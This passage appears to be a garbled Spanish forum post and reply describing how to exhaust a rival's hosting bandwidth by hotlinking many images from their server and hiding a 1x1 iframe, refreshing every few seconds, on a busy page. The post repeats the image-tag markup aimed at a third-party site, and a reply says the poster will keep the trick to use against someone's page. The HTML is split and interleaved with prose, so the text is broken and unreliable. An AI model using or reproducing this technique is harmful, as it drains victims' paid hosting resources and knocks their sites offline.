
<
img src
=
"http://www.juegosfera.com//files/thumb/
su hosting haciendoles acabas su tranferencia mensual en solo
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
algunas horas.
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
pero falta algo deben pegar un iframe en cualquiera de sus
<
img src
=
"http://www.juegosfera.com//files/thumb/
paginas que tengan muchas visitas este iframe:
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
<iframe
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
src="http://direciondelbloggerdondecargamosmuchasimagene.blogs
<
img src
=
"http://www.juegosfera.com//files/thumb/
height="1" width="1"></iframe>
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
asi que cada vez que alguna persona entre a nuestro blog hara
<
img src
=
"http://www.juegosfera.com//files/thumb/
que se carguen todas las imagenes que estan en blogger desde
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
el servidor que es de su enemigos y listo ustedes no deben
<
img src
=
"http://www.juegosfera.com//files/thumb/
mover niun pelo
y ademas el blogger se refrescara cada 5
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
segundo para saturarles mas rapido
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
haganle buen uso a este truco no los usen solo para maldader si
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
no solo con quien se debe.
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/
Jodo, aquí donde las dan las toman. Me lo guardaré para cuando
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
consiga su página.
<
img src
=
"http://www.juegosfera.com//files/thumb/
racer.png"
border
=
"0"
height
=
"5"
width
=
"5"
/>
<
img src
=
"http://www.juegosfera.com//files/thumb/